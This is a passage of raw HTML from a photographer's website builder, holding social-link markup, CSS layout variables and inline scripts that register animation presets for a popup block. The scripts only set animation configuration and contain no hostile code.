    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
